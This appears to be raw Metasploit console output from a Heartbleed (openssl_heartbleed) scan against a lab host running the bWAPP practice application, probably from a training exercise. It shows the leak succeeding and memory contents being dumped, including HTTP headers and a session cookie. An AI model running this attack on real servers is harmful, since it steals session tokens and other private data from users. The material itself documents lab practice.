 [*] 10.10.10.131:8443     - Sending Heartbeat...
[*] 10.10.10.131:8443     - Heartbeat response, 13027 bytes
[+] 10.10.10.131:8443     - Heartbeat response with leak, 13027 bytes
[+] 10.10.10.131:8443     - Heartbeat data stored in /root/.msf4/loot/20190808234330_def
ault_10.10.10.131_openssl.heartble_598730.bin
[*] 10.10.10.131:8443     - Printable info leaked:
......]K.@.TsLs.VQ...U.....W...0..#.~...f.....".!.9.8.........5.........................
....3.2.....E.D...../...A.......................................ccept: text/html,applica
tion/xhtml+xml,application/xml;q=0.9,*/*;q=0.8..Accept-Language: en-US,en;q=0.5..Accept-
Encoding: gzip, deflate, br..Referer: https://10.10.10.131:8443/bWAPP/portal.php..Cookie
: PHPSESSID=0f27b9f25b292e8d9bde8fc26ef99d66; security_level=0..Connection: keep-alive..
Upgrade-Insecure-Requests: 1....."pF.......P....tion: keep-alive..Upgrade-Insecure-Reque
sts: 1....bug=96&form_bug=submit.lk`+.".@w{...#.........................................
........................................................................................
.... repeated 12186 times ..............................................................
.......................................................................
[*] 10.10.10.131:8443     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) >